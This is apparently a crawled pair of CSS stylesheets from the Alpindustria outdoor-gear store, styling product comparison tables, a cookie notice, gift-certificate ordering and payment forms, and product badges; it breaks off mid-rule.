.compare__col:nth-child(n+4){display:none}}@media(max-width:640px){.compare__col{line-height:1.375rem}.compare__col._header{padding-block:.5rem}.compare__col._title{font-size:.875rem;line-height:1rem}.compare__col ul:not([class]){font-size:.625rem}.compare__col ul:not([class]) li:not(:last-child){margin-bottom:.25rem}.compare__col>:not([class])+:not([class]){margin-top:.4375rem}.compare__col:empty::before{width:1rem}.compare._empty .compare__col._new{height:20rem}}.compare__table{flex-grow:1}.compare__table tr{position:relative}.compare__table tr:nth-child(even) .compare__col{background-color:var(--gray-light-2)}.compare__table tr:first-child{background:0}.compare._inited .compare__table td{opacity:.3;transition:opacity .3s ease-out}.compare._inited .compare__table td._active,.compare._inited._scrolling .compare__table td{opacity:1}.compare._empty .compare__table tr:first-child{padding-bottom:0}@media(max-width:992px){.compare__table tr{display:grid;grid-auto-flow:column;grid-auto-columns:1fr;row-gap:.875rem;padding-block:1.5rem;box-shadow:0 -1px 0 0 var(--bd-color)}.compare__table tr .compare__col{background:0}.compare__table tr:nth-child(even) .compare__col{background:0}.compare__table tr:nth-child(even){background-color:var(--gray-light-2)}}@media(max-width:640px){.compare__table tr{padding-block:1.25rem;row-gap:.8125rem}}.compare__item-product{--border-color:var(--bd-color)}.compare__show-more{margin-top:1rem;font-size:.875rem;text-transform:uppercase;color:var(--blue-dark);text-decoration:underline;text-underline-offset:.125rem}.compare__show-more:focus-visible,.compare__show-more:hover{text-decoration:none}@media(max-width:992px){.compare__show-more{margin-top:.625rem;font-size:.75rem}}.compare [data-show-more-text]{--lines:3;display:block;height:calc(1.5em*var(--lines));overflow:hidden;word-break:break-word}.compare [data-show-more-text]._active{--lines:initial}@media(max-width:992px){.compare [data-show-more-text]{--lines:4}}.compare__sizes{--height:2rem;display:flex;flex-wrap:wrap;gap:.5rem}.compare__sizes>*{flex-shrink:0;box-sizing:border-box;min-width:3.5rem;height:var(--height);line-height:var(--height);text-align:center;border:1px solid var(--gray-dark);border-radius:100vmax}@media(max-width:992px){.compare__sizes{gap:.25rem}.compare__sizes>*{--height:1.75rem}}.compare__rating{display:flex;align-items:baseline;gap:1rem;color:rgba(52,44,37,.5)}.compare__rating a{text-decoration:none}@media(max-width:992px){.compare__rating{gap:.5rem}}.compare__rating-icon{--size:1rem;width:var(--size);height:var(--size)}@media(max-width:992px){.compare__rating-icon{--size:0.8125rem;position:relative;top:1px;margin-right:2px}}.compare__progress{display:flex;flex-direction:column;row-gap:1rem}@media(max-width:640px){.compare__progress{row-gap:.375rem}}.compare__progress-line{display:flex;width:100%;max-width:19.0625rem;height:.25rem;background-color:rgba(65,92,152,.2)}.compare__progress-line::after{content:"";width:calc(var(--progress)*100%);background-color:var(--blue-dark)}.compare__colors{display:flex;flex-wrap:wrap;gap:1.375rem}.compare__colors>*{--size:1.625rem;flex-shrink:0;width:var(--size);height:var(--size);border-radius:100%;background-color:var(--color)}@media(max-width:992px){.compare__colors{gap:.875rem}}.compare__check-icon{--size:2rem;width:var(--size);height:var(--size);color:var(--green-dark)}@media(max-width:992px){.compare__check-icon{--size:1.5rem}}@media(max-width:640px){.compare__check-icon{--size:1rem}}.compare__toggle{border:0;display:flex;flex-grow:1;align-items:center;gap:.75rem;text-transform:none;opacity:1!important}.compare__toggle._desktop{position:absolute;bottom:1.5rem;left:var(--container-padding)}@media(max-width:992px){.compare__toggle{justify-content:space-between}.compare__toggle._desktop{display:none}}@media(max-width:640px){.compare__toggle{font-size:.875rem}}.compare__add{position:absolute;inset:0;display:flex;justify-content:center;padding:1rem;transition:background-color .15s ease-out}.compare__add:hover{background-color:var(--blue-dark)}.compare__add-text{margin-top:auto;color:var(--white)}.compare__add-icon{--icon-size:3.625rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:var(--icon-size);height:var(--icon-size);padding:1.6875rem;border-radius:50%;background-color:var(--white)}@media(max-width:640px){.compare__add-icon{--icon-size:2.5rem;padding:1rem}}.compare__col-delete{--offset:0.75rem;--size:2rem;--icon-size:1.375rem;position:absolute;top:var(--offset);right:var(--offset);z-index:1;width:var(--size);height:var(--size)}.compare__col-delete:hover{opacity:.8}.compare__col-delete .button__icon{width:var(--icon-size);height:var(--icon-size)}@media(max-width:992px){.compare__col-delete{--offset:0.5rem}}@media(max-width:640px){.compare__col-delete{--offset:0.375rem;--size:1.5rem;--icon-size:1rem}}.cookies{position:fixed;z-index:100;left:0;bottom:0;display:flex;align-items:start;padding:1.875rem;padding-bottom:0;color:var(--black);opacity:1;transition:opacity .3s ease-out;pointer-events:all}.cookies._hidden{opacity:0;pointer-events:none}@media(max-width:640px){.cookies{bottom:-.4375rem;flex-direction:column-reverse;padding:.75rem;padding-bottom:0}}.cookies::before{content:"";display:block;width:12.5rem;height:auto;aspect-ratio:182/185;background:url(/assets/images/footer/cookies-man.svg) no-repeat;background-size:contain}@media(max-width:640px){.cookies::before{width:9rem;aspect-ratio:144/146}}.cookies__text{position:relative;z-index:1;box-sizing:border-box;width:20rem;padding:1rem 3.625rem 0 .9375rem;background-color:var(--white);transform:translate(1.75rem,1.3125rem);border:1px solid var(--blue-dark)}.cookies__text a{color:var(--blue-light);text-decoration:none}.cookies__text a:hover{text-decoration:underline;color:var(--blue-light)}.cookies__text::after{content:"";position:absolute;display:block;width:0;height:0;z-index:1;border-style:solid;border-width:1.125rem 1.125rem 0 0;border-color:var(--white) transparent transparent transparent;transform:rotate(90deg);top:.75rem;left:-1rem;filter:drop-shadow(-1px 2px 0 var(--blue-dark))}@media(max-width:640px){.cookies__text{width:100%;min-height:4.4375rem;padding:.75rem;margin-bottom:.8125rem;transform:none;font-size:.875rem;line-height:1.375rem}.cookies__text::after{top:calc(100% - 2px);transform:none;left:7.0625rem;border-width:.8125rem .8125rem 0 0}}@media(max-width:640px){.cookies__p{padding-right:2rem}}.cookies__close{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;top:1.125rem;right:1.1875rem;z-index:1;display:flex;color:var(--blue-dark)}.cookies__close:focus,.cookies__close:hover{color:var(--gray-dark)}@media(max-width:640px){.cookies__close{top:.8125rem;right:.875rem}}.cookies__close-icon{--size:1.5625rem;width:var(--size);height:var(--size)}@media(max-width:640px){.cookies__close-icon{--size:1.1875rem}}.cookies__button{width:calc(100% + 4.5625rem);margin-top:1.375rem;margin-left:-.9375rem;padding:.9375rem .9375rem .625rem;background-color:var(--blue-dark);color:var(--white);font-family:var(--font-family-suisse);font-size:var(--font-size-h7);line-height:1.3;font-weight:var(--default-font-weight);text-transform:uppercase;transition:background-color .3s ease-out}@media(max-width:640px){.cookies__button{width:100%;margin-left:0;padding:1rem;margin-top:.75rem}}.cookies__button:focus,.cookies__button:hover{background-color:var(--blue-light)}.new-cert{position:relative}.new-cert__wrapper{display:grid;grid-template-columns:1fr 1fr}@media(max-width:1280px){.new-cert__wrapper{display:block}}.new-cert__content{padding:var(--container-padding);padding-bottom:6.125rem;background-color:var(--white);border-right:1px solid var(--blue-dark)}@media(max-width:1280px){.new-cert__content{padding-bottom:2rem;border-right:0;border-top:1px solid var(--blue-dark)}}.new-cert__content-section+.new-cert__content-section{margin-top:4rem}@media(max-width:640px){.new-cert__content-section+.new-cert__content-section{margin-top:2.25rem}}.new-cert__title{margin-top:.05em;margin-bottom:3.75rem}@media(max-width:1024px){.new-cert__title{margin-bottom:2.5rem}}@media(max-width:640px){.new-cert__title{margin-bottom:2rem}}.new-cert__subtitle{margin-bottom:2rem}@media(max-width:1024px){.new-cert__subtitle{margin-bottom:1.25rem}}@media(max-width:640px){.new-cert__subtitle{margin-bottom:.875rem}}.new-cert__prices{display:flex;flex-wrap:wrap;gap:.5rem;margin-bottom:.375rem}@media(max-width:640px){.new-cert__prices{margin-bottom:.625rem}}.new-cert__designs{display:grid;grid-template-columns:repeat(auto-fill,minmax(10.875rem,1fr));gap:.75rem;padding-right:.25rem}@media(max-width:1280px){.new-cert__designs{padding-right:0}}@media(max-width:640px){.new-cert__designs{grid-template-columns:repeat(3,1fr)}}.new-cert__preview-wrapper{grid-area:1/2/2/3;padding:5.5rem;padding-top:19.1346vh}@media(max-width:1280px){.new-cert__preview-wrapper{padding:1.5rem var(--container-padding)}}.new-cert__total{position:sticky;z-index:2;bottom:0;grid-area:1/2/2/3;align-self:end;height:-moz-min-content;height:min-content;display:flex;gap:var(--container-padding);justify-content:space-between;align-items:flex-end;flex-wrap:wrap;padding:2.1875rem var(--container-padding);padding-top:2.75rem;background-color:var(--blue-dark);color:var(--white)}@media(max-width:1280px){.new-cert__total{padding-block:1.875rem 1.5rem}}@media(max-width:640px){.new-cert__total{padding-block:1rem .875rem}}.new-cert__total-price{display:flex;flex-direction:column;gap:.75rem}@media(max-width:640px){.new-cert__total-price{gap:.375rem;font-size:1.125rem}.new-cert__total-price span{font-size:.625rem}}@media(max-width:640px){.new-cert__submit{position:relative;right:3px;bottom:3px}}.cert-preview{--offset-x:2rem;--offset-y:3rem;--font-size:1.75rem;--text-width:35.6%;position:relative;display:grid;color:var(--white);background-color:var(--blue-light);border-radius:1.5rem;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;user-select:none}@media(max-width:1280px){.cert-preview{max-width:43rem;margin:auto;border-radius:.75rem}}@media(max-width:640px){.cert-preview{--offset-x:1rem;--offset-y:1.5rem}}@media(max-width:640px)and (min-width:375px){.cert-preview{--font-size:28px}}@media(max-width:640px)and (min-width:375px)and (max-width:639px){.cert-preview{--font-size:calc(14px + 14*(100vw - 375px)/(265))}}@media(max-width:640px)and (max-width:374px){.cert-preview{--font-size:14px}}.cert-preview__text{grid-area:1/1/-1/-1;z-index:2;min-width:var(--text-width);justify-self:end;padding:var(--offset-y) var(--offset-x);font-size:var(--font-size)}.cert-preview__logo{grid-area:1/1/-1/-1;z-index:2;width:calc(100% - var(--offset-x));height:auto;margin:auto;margin-bottom:var(--offset-y)}.cert-preview__img{grid-area:1/1/-1/-1;opacity:0;width:100%;height:auto;aspect-ratio:688/451;-o-object-fit:cover;object-fit:cover;transition:opacity .3s ease-out}.cert-preview__img:only-of-type{opacity:1}.cert-preview__img._active{opacity:1}.new-cert-form{--content-height:calc(var(--100vh) - var(--header-height));--padding-y:3.75rem;position:relative;display:grid;grid-template-columns:auto 1fr}.new-cert-form._pay{grid-template-columns:repeat(3,1fr)}@media(max-width:1280px){.new-cert-form{--padding-y:1.5rem;grid-template-columns:auto}.new-cert-form._pay{grid-template-columns:auto}}.new-cert-form__title-wrapper{display:flex;align-items:center;-moz-column-gap:.75rem;column-gap:.75rem;margin-bottom:3.625rem}@media(max-width:1280px){.new-cert-form__title-wrapper{margin-bottom:3rem}}@media(max-width:640px){.new-cert-form__title-wrapper{padding-inline:.5rem}.new-cert-form__title-wrapper._pay{padding-inline:0}}.new-cert-form__title{padding-top:.15em}.new-cert-form__back-btn{display:none}.new-cert-form._pay .new-cert-form__back-btn._form,.new-cert-form__back-btn._cert{display:flex}@media(max-width:1280px){.new-cert-form__back-btn{display:flex}}.new-cert-form__card{box-sizing:border-box;height:var(--content-height);padding:var(--padding-y) var(--container-padding);background-color:var(--white);border-right:1px solid var(--blue-dark);overflow:auto}@media(max-width:1280px){.new-cert-form__card{display:none}}.new-cert-form__preview{--offset-y:2rem;--font-size:1.125rem;--text-width:33%;max-width:27.9375rem;margin-bottom:4.25rem;border-radius:1rem}.new-cert-form__price{display:flex;flex-direction:column;gap:.25rem;font-family:var(--font-family-suisse);font-size:2rem}.new-cert-form__price span{font-size:1rem}.new-cert-form__form{box-sizing:border-box;height:var(--content-height);padding:var(--padding-y) var(--container-padding);padding-bottom:0;overflow:auto}@media(max-width:1280px){.new-cert-form._pay .new-cert-form__form{display:none}}@media(max-width:640px){.new-cert-form__form{padding-inline:.5rem}}.new-cert-form._pay .new-cert-form__form-content{display:none}.new-cert-form__form-result,.new-cert-form__pay{display:none}.new-cert-form._pay .new-cert-form__form-result,.new-cert-form._pay .new-cert-form__pay{display:flex;flex-direction:column}.new-cert-form__pay{--popup-padding:var(--container-padding);box-sizing:border-box;height:var(--content-height);padding:var(--padding-y) var(--container-padding);padding-bottom:0;background-color:var(--white);border-left:1px solid var(--blue-dark);overflow:auto;overflow-x:hidden}@media(max-width:1280px){.new-cert-form__pay{border:none}}@media(max-width:640px){.new-cert-form__pay{padding-bottom:5rem}}.new-cert-form__submit{--popup-padding:var(--container-padding);margin-inline:calc(0px - var(--popup-padding))}@media(max-width:640px){.new-cert-form__submit{position:fixed;left:0;bottom:0;width:100%;margin-inline:0}}.new-cert-form__table{display:flex;flex-direction:column;font-family:var(--font-family-suisse)}.new-cert-form__table+.new-cert-form__table{margin-top:var(--container-padding)}.new-cert-form__table *{text-align:left}.new-cert-form__table caption{padding-bottom:.75rem;border-bottom:1px solid rgba(65,92,152,.2);margin-bottom:2rem}.new-cert-form__table tr{display:flex;-moz-column-gap:.9375rem;column-gap:.9375rem}.new-cert-form__table tr:not(:last-child){margin-bottom:2rem}.new-cert-form__table tr>*{flex-grow:1;width:50%;box-sizing:border-box}.new-cert-form__table tr>:first-child{flex-grow:0;width:30%;font-weight:400}.new-cert-form__table td{color:var(--gray-dark)}.user-form[data-user-form=new] .user-form__section._new{display:block}.user-form[data-user-form=new] .user-form__button._auth{display:flex}.user-form[data-user-form=auth] .user-form__section._auth{display:block}.user-form[data-user-form=auth] .user-form__button._new{display:flex}.user-form__button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;top:2.25rem;right:2rem;display:none;gap:1rem;color:var(--greydark)}._complete .user-form__button{display:none!important}@media(max-width:767px){.user-form__button{position:static}}@media(max-width:640px){.user-form__button{gap:.5rem;margin-bottom:2rem}}.user-form__icon{--size:1.5rem;width:var(--size);height:var(--size)}@media(max-width:640px){.user-form__icon{--size:16px}}.user-form__section{display:none}._complete .user-form__section._auth,._complete .user-form__section._new{display:none!important}._complete .user-form__section._data{display:block!important}.get-cert{position:relative;display:flex;flex-grow:1;background:var(--blue-dark) url([data-uri]);overflow:hidden}.get-cert._loader::after{content:"";position:fixed;z-index:2;inset:0;background-color:var(--white)}@media(max-width:767px){.get-cert{flex-direction:column}}.get-cert__loader{position:absolute;z-index:3;inset:0;margin:auto}@media(max-width:767px){.get-cert__loader{inset:initial;top:50vh;left:50vw;transform:translate(-50%,-50%);margin:0}}.get-cert__bg{flex-shrink:0;position:relative;z-index:2;width:100%;height:calc(var(--100vh) - var(--header-height));overflow:hidden}@media(max-width:767px){.get-cert__bg{border-bottom:1px solid var(--blue-dark)}}.get-cert__bg-img{position:absolute;height:auto}.get-cert__bg-img._gift{left:0;bottom:0;width:82%}.get-cert__bg-img._mountain-1{left:0;bottom:0;width:77.5%}.get-cert__bg-img._mountain-2{right:0;bottom:0;width:100%}.get-cert__bg-img._mountain-3{left:0;bottom:6.4%;width:76%;filter:blur(2px)}.get-cert__bg-img._mountain-4{right:-.8%;bottom:39.7%;width:90%;filter:blur(3px)}@media(max-width:767px){.get-cert__bg-img._gift{width:100%}.get-cert__bg-img._mountain-1{width:100%}.get-cert__bg-img._mountain-2{bottom:9.6%}.get-cert__bg-img._mountain-3{bottom:34.6%;width:100%;filter:blur(1px)}.get-cert__bg-img._mountain-4{right:0;bottom:46.1%;width:100%;filter:blur(2px)}}.get-cert__container{position:fixed;z-index:2;top:var(--header-height);right:0;bottom:0;box-sizing:border-box;width:100%;max-width:54.1875rem;padding:var(--container-padding);background-color:var(--white);border-left:1px solid var(--blue-dark);overflow:auto}@media(max-width:767px){.get-cert__container{position:static;z-index:0;padding-top:calc(35vh + var(--container-padding));margin-top:-35vh;border-left:0}}.get-cert__wrapper{display:grid;align-items:start;gap:2rem;padding:2rem;border:1px solid var(--blue-dark);margin-top:2rem}.get-cert__wrapper._quote{margin-top:1.875rem;position:relative;padding-right:10rem;background-color:rgba(65,92,152,.1)}.get-cert__wrapper._quote::after{content:"”";position:absolute;top:.5rem;right:1.75rem;color:rgba(50,68,129,.2)}.get-cert__wrapper._info{grid-template-columns:1fr auto;padding-bottom:1.625rem}@media(max-width:767px){.get-cert__wrapper{gap:1.5rem;margin-top:1.5rem;padding:.9375rem;padding-bottom:.75rem}.get-cert__wrapper._quote{padding-right:.9375rem;margin-top:1.375rem}.get-cert__wrapper._quote::after{content:none}.get-cert__wrapper._info{grid-template-columns:auto;padding-top:1.25rem;padding-bottom:.5rem;gap:1rem}}.get-cert__wrapper-content{display:grid;gap:2rem}@media(max-width:767px){.get-cert__wrapper-content{gap:2.875rem}}@media(max-width:767px){.get-cert__title{margin-bottom:1.5rem}}.get-cert__quote::after,.get-cert__quote::before{content:none}@media(max-width:767px){.get-cert__quote{line-height:1.6}}.get-cert__list{display:grid;grid-template-columns:1fr 1fr;gap:1rem .5rem}.get-cert__list>*{display:flex;flex-direction:column;gap:.5rem}@media(max-width:767px){.get-cert__list{row-gap:.875rem}.get-cert__list>*{gap:.75rem}.compare__col .get-cert__list ul:not([class]),.get-cert__list .compare__col ul:not([class]),.get-cert__list .compare__rating,.get-cert__list .p3{font-size:.875rem}}.get-cert__qr{width:14.5rem}@media(max-width:767px){.get-cert__qr{width:100%;max-width:20rem}.get-cert__qr>*{aspect-ratio:1/1}}.get-cert__text{max-width:23.75rem}.get-cert__submit{display:flex;align-items:flex-end;justify-content:flex-end;box-sizing:border-box;min-height:10.8125rem;padding:2.5rem var(--container-padding);margin:calc(-1*var(--container-padding));margin-top:4rem;color:var(--white);background-color:var(--blue-dark)}@media(max-width:767px){.get-cert__submit{min-height:4.5rem;padding:1rem var(--container-padding);margin-top:3rem}}.get-cert__preview{margin-top:-.3125rem;margin-bottom:3.125rem}.get-cert__preview .cert-preview__logo{--offset-x:3.75rem}.get-cert__preview .cert-preview__text{margin-top:.375rem;margin-right:.1875rem;font-size:1.875rem}@media(max-width:767px){.get-cert__preview{margin:0;margin-bottom:2.1875rem}.get-cert__preview .cert-preview__logo{--offset-x:1.875rem}.get-cert__preview .cert-preview__text{margin:0;font-size:.875rem}}@media(max-width:1280px){.order-pay .cart__title-wrap{margin-bottom:.875rem}}@media(max-width:640px){.order-pay .cart__title-wrap{margin-bottom:1.0625rem}}.order-pay__list{display:flex;flex-direction:column;margin-bottom:1rem}@media(max-width:640px){.order-pay__list{margin-bottom:1.25rem}}.order-pay__item{display:flex;align-items:center;justify-content:space-between;padding:1rem 0}.order-pay__item:not(:last-child){padding-bottom:.9375rem;border-bottom:1px solid rgba(65,92,152,.2)}.order-pay__item svg{width:2rem;height:2rem}@media(max-width:640px){.order-pay__item:not(:last-child){padding-bottom:1.1875rem}.order-pay__item svg{width:1.5rem;height:1.5rem}}.order-pay__cert{display:flex;justify-content:space-between;padding:1rem;padding-top:1.25rem;border:1px solid rgba(50,68,129,.3)}@media(max-width:1280px){.order-pay__cert{padding-bottom:1.25rem}}@media(max-width:640px){.order-pay__cert{padding-block:1rem .8125rem;font-size:.875rem}.order-pay__cert>span{margin-top:.1875rem}}.order-pay__cert-value{display:inline-block;margin-top:.5625rem}.order-pay__cert-button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:relative;display:flex;box-sizing:border-box;width:100%;padding:1rem;align-items:center;justify-content:space-between;border:1px solid rgba(50,68,129,.4)}.order-pay__cert-button::after,.order-pay__cert-button::before{content:"";position:absolute;z-index:2;top:.5rem;bottom:.5rem;left:-1px;width:1px;background-image:linear-gradient(to bottom,var(--default-white) 50%,transparent 0);background-size:1px 24px}.order-pay__cert-button::after{left:auto;right:-1px}@media(max-width:640px){.order-pay__cert-button{padding:.75rem}}.order-pay__cert-button-bottom,.order-pay__cert-button-top{position:absolute;z-index:2;top:-1px;left:.5rem;right:.5rem;height:1px;background-image:linear-gradient(to right,var(--default-white) 50%,transparent 0);background-size:24px 1px}.order-pay__cert-button-bottom{top:auto;bottom:-1px}.order-pay__offer-link{display:inline-block;margin-top:3.0625rem;margin-bottom:1.875rem;font-size:.75rem;color:var(--gray-dark);opacity:.4;text-decoration:underline}.order-pay__offer-link:hover{opacity:1}@media(max-width:1280px){.order-pay__offer-link{margin-top:2.125rem}}@media(max-width:640px){.order-pay__offer-link{font-size:10px}}.add-certificate__title{max-width:25rem;margin-bottom:4rem}@media(max-width:1440px){.add-certificate__title{margin-bottom:2.5rem}}@media(max-width:1024px){.add-certificate__title{max-width:none}}@media(max-width:640px){.add-certificate__title{max-width:80%;margin-bottom:2rem}}@media(max-width:1024px){.add-certificate__content{display:grid;grid-template-columns:1fr 1fr;gap:2.8125rem}}@media(max-width:768px){.add-certificate__content{display:block}}.add-certificate__input.is-invalid{margin-bottom:1.5rem}.add-certificate__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:1rem;margin-top:1.5rem;margin-left:auto;font-weight:400}@media(max-width:1024px){.add-certificate__btn{justify-self:flex-end}}@media(max-width:640px){.add-certificate__btn{gap:.5rem;font-size:.875rem}}.add-certificate__btn-icon{--size:1rem;width:var(--size);height:var(--size);fill:var(--blue-dark)}.add-certificate__img{display:block;border-radius:1rem;margin-top:4rem;width:100%;max-width:28rem;height:auto}@media(max-width:1440px){.add-certificate__img{max-width:none;margin-top:2.4375rem}}@media(max-width:1024px){.add-certificate__img{order:-1;margin-top:0}}@media(max-width:768px){.add-certificate__img{margin-top:3.1875rem;border-radius:1.5rem}}@media(max-width:640px){.add-certificate__img{margin-top:2.9375rem;border-radius:.75rem}}.cart-bill{position:relative;padding:2.5rem var(--popup-padding);background-color:var(--cart-bill-bg)}.cart-bill._has-label{padding-top:4.3125rem}.cart-bill__label{position:absolute;top:0;left:0;box-sizing:border-box;width:100%;padding:.5rem var(--popup-padding);background:var(--label-bg);color:var(--white);text-align:center;border-bottom:1px solid var(--blue-light)}@media(max-width:640px){.cart-bill__label{font-size:.875rem;padding-block:.5625rem}}.cart-bill__table{width:100%}.cart-bill__table tr{display:flex;gap:.375rem}.cart-bill__table th{display:flex;flex-direction:column;gap:.1875rem;padding:.75rem 0;font-weight:400;text-align:left;flex-grow:1}.cart-bill__table td{flex-shrink:0;padding:.75rem 0;text-align:right}.cart-bill__table .cart-bill__name{display:flex}.cart-bill__table .cart-bill__name::after{position:relative;bottom:.4em;content:"";flex-grow:1;border-bottom:.1em dotted currentColor}.cart-bill__table .cart-bill__note{font-size:.75rem;color:var(--gray-dark);opacity:.4}.cart-bill__table .cart-bill__total{display:flex;flex-direction:column;padding-top:1.6875rem;gap:.625rem}.cart-bill__table .cart-bill__total td,.cart-bill__table .cart-bill__total th{padding:0;text-align:left}.cart-bill__table .cart-bill__total td{line-height:1.3}@media(max-width:1440px){.cart-bill__table .cart-bill__total{padding-top:1rem;gap:1rem}.cart-bill__table .cart-bill__total td{line-height:1}.cart-bill__table td,.cart-bill__table th{padding-block:.5625rem .4375rem}}@media(max-width:1280px){.cart-bill__table tr{padding-inline:.375rem}.cart-bill__table th{font-size:.875rem}}@media(max-width:640px){.cart-bill__table{font-size:.875rem}.cart-bill__table tr{padding-inline:0}.cart-bill__table .cart-bill__total{gap:.8125rem}.cart-bill__table .cart-bill__note{font-size:.625rem}}.page._index{background:0}.page._index .page__section-title{padding-top:11.25rem;padding-bottom:3.5625rem}@media(max-width:1440px){.page._index .page__section-title{padding-bottom:34px}}@media(max-width:1024px){.page._index .page__section-title{padding-top:128px;padding-bottom:28px}}@media(max-width:768px){.page._index .page__section-title{padding-bottom:19px}}@media(max-width:640px){.page._index .page__section-title{padding-top:68px}}.page._brand .page__filters,.page._catalog .page__filters{position:sticky;z-index:9;top:-2px}.page._catalog .page__filters{margin-top:calc(0px - var(--filters-height))}.page._brand .page__filters{color:var(--blue-dark)}.page._brand .filters__button:hover{color:var(--blue-dark);opacity:.7}.page._filters-opened .page__filters{--filters-height:var(--header-height);color:var(--blue-dark);background-color:var(--white)}@media(max-width:992px){.page._filters-opened .page__filters{position:fixed;z-index:40;top:0;left:0;width:100%;margin:0}}.page._filters-opened .page__filters::after{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:var(--blue-dark)}@media(max-width:640px){.page._filters-opened .page__filters{padding-bottom:0}.page._filters-opened .page__filters .filters__items-number{display:none}}.page._filters-opened .page__filters .filters__button:hover{color:var(--blue-dark)}@media(max-width:992px){.page._delivery .breadcrumbs{display:none}}.page._delivery .page__main{display:flex;flex-direction:column}.page._delivery .delivery-payment{flex-grow:1}@media(max-width:1440px){.page._classes .header__actions{color:inherit}}.page._classes._menu-opened .header__actions{color:inherit}.page._sticky-sections .page__wrapper{padding-top:var(--header-height)}.page._about .page__timeline{position:sticky;top:0;z-index:5}@media(max-width:768px){.page._about .page__main{padding-top:var(--header-height)}}.page._profile .page__main{display:flex}.page._profile .page__main>*{width:100%}.page._wallet .page__main{display:flex;flex-direction:column}.page._wallet .page__discount-card{flex-grow:1}.page._qr .page__main{box-sizing:border-box;height:100vh}.qr-bg__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:left bottom;object-position:left bottom}.qr-bg__img-wrapper{position:fixed;height:100vh;width:100%;max-width:100%;inset:0;z-index:-1}.qr-content-wrapper{padding:2.8125rem 1rem;box-sizing:border-box;height:100%;display:flex;flex-direction:column;justify-content:space-between}.qr-phone__img-wrapper{align-self:center}.qr-button-wrapper{display:flex;flex-direction:column;gap:1rem}.qr-title-wrapper{display:flex;justify-content:center}.qr-title{max-width:-moz-min-content;max-width:min-content;color:var(--white)}

--- FILE ---
content_type: text/css
request_url: https://alpindustria.ru/css/main3.css?a=111
body_size: 11164
content:
.city-form__radio-label.sel {
	opacity:1;
}
.product__features_out ul {
	display: flex;
	flex-direction: column;
	row-gap: 1rem;
	color: var(--gray-dark);
}



.product__features_out ul {
	display:flex;
	flex-direction:column;
	row-gap:1rem;
	color:var(--gray-dark)
}
.product__features_out ul li {
	position:relative;
	padding-left:1.375rem
}
@media(max-width:1280px) {
	.product__features_out ul li {
		font-size:16px
	}
}
@media(max-width:992px) {
	.product__features_out ul li {
		padding-left:16px;
		line-height:24px
	}
}
@media(max-width:640px) {
	.product__features_out ul li {
		font-size:14px
	}
}
.product__features_out ul li::before {
	content:"";
	position:absolute;
	left:0;
	top:50%;
	transform:translateY(-50%);
	width:.625rem;
	height:1.1875rem;
	background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2210%22%20height%3D%2220%22%20viewBox%3D%220%200%2010%2020%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0D%0A%3Cpath%20d%3D%22M1.16475%2019.5L8.83525%2011.2504L9.17718%2010.8847L9.78607%2010.228L10%2010L9.78607%209.76999L9.17718%209.11527L8.83525%208.7476L1.16475%200.5L0%201.75043L7.67234%2010L0%2018.2476L1.16475%2019.5Z%22%20fill%3D%22%23342C25%22%2F%3E%0D%0A%3C%2Fsvg%3E');
	background-repeat:no-repeat;
	background-size:contain
}
@media(max-width:992px) {
	.product__features_out ul li::before {
		width:8px;
		height:16px
	}
}

/*.product-badge_out {
	width:100%;
}*/

.product-badge_out img {
	--badge-size:3rem;
	--fs-badge:0.875rem;
	display:flex;
	justify-content:center;
	align-items:center;
	width:var(--badge-size);
	height:var(--badge-size);
	font-family:var(--font-family-suisse);
	font-size:var(--fs-badge);
	line-height:1;
	color:var(--white);
	box-sizing:border-box;
	pointer-events:all;
	padding-top:0;
	margin-left:auto;
}
@media(max-width:1920px) {
	.product-badge_out img {
		padding-top:.1em
	}
}
@media(max-width:1280px) {
	.product-badge_out img {
		--badge-size:40px;
		--fs-badge:12px
	}
}
@media(max-width:640px) {
	.product-badge_out img {
		--badge-size:32px;
		--fs-badge:8px
	}
}

.catalog-accordion__section:nth-child(7)  { z-index: 7; }
.catalog-accordion__section:nth-child(8)  { z-index: 8; }
.catalog-accordion__section:nth-child(9)  { z-index: 9; }
.catalog-accordion__section:nth-child(10) { z-index: 10; }
.catalog-accordion__section:nth-child(11) { z-index: 11; }
.catalog-accordion__section:nth-child(12) { z-index: 12; }
.catalog-accordion__section:nth-child(13) { z-index: 13; }
.catalog-accordion__section:nth-child(14) { z-index: 14; }
.catalog-accordion__section:nth-child(15) { z-index: 15; }
.catalog-accordion__section:nth-child(16) { z-index: 16; }
.catalog-accordion__section:nth-child(17) { z-index: 17; }

.product-badge._discount {
	background-color:#415C98;
	border-radius:50%;
}
.file-download__icon {
	height: 2.2rem;
	background: url(/img/exts/other.svg) center no-repeat;
	background-size:contain;
}
.file-download {
	display: flex;
	margin-bottom:1rem;
}
.file-download__descr {
	margin-top: .2rem;
}


.brands__img {
	filter: grayscale(100%);
	mix-blend-mode: multiply;
}
.brands__link {
	transition: none;
}

.brands__item {
	padding:3.75rem !important;
}
@media(max-width:1440px) {
	.brands__item {
		padding:38px !important;
	}
}
@media(max-width:768px) {
	.brands__item {
		padding:22px !important;
	}
}
.brands__item:hover {
	background:#fff;
	
}
._logo .brands__item {
  width: auto;
}


/*  
 заменить 
 .header__actions-link._cart .header__cart-number { 
 на
 .header__actions-link .header__cart-number {
 */
.header__actions-link .header__cart-number,
.header__compare-link .header__cart-number {
	--size: 1rem;
	position: absolute;
	top: .7em;
	right: .6em;
	display: block;
	min-width: var(--size);
	height: var(--size);
	padding-left: .25em;
	padding-right: .3em;
	border-radius: 50%;
	color: var(--white);
	background-color: var(--red-light);
	line-height: var(--size);
	text-align: center;
	box-sizing: border-box;
	word-break: keep-all;
}
.header__compare-link .header__cart-number {
	top: .1em;
	right: 0;
}


.sizes-popup h3 {
	margin-bottom: var(--sizes-margin);
	text-transform: uppercase;
	font-family: var(--font-family-suisse);
	font-size: var(--font-size-h7);
	line-height: 1.3;
